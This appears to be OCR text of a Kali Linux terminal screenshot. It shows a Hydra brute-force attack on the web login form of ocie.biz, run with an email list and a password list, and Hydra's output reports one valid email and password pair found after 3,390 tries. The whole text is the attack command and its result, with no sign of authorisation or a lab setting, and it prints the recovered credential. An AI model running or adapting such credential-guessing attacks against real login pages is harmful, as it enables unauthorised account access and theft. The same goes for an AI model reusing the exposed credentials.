 Terminal - user@kali: ~
File Edit View Terminal Tabs Help
user@kali: ~ user@kali: ~ user@kali: ~
(user㉿kali)-[~]
$ sudo hydra -L /home/user/emails.txt -P /home/user/Desktop/password.txt ocie.biz http-post-form
"/Home/Login:username=^USER^&password=^PASS^:Invalid email or password"
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret se
rvice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics
anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-31 19:26:05
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3390 login tries (l:226/p:15), ~212 tries per t
ask
[DATA] attacking http-post-form://ocie.biz:80/Home/Login:username=^USER^&password=^PASS^:Invalid em
ail or password
[80][http-post-form] host: ocie.biz login: Yasmine.VonRueden@jay.net password: 6_~vB5?@*qMm;
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-31 19:26:49
(user㉿kali)-[~]
$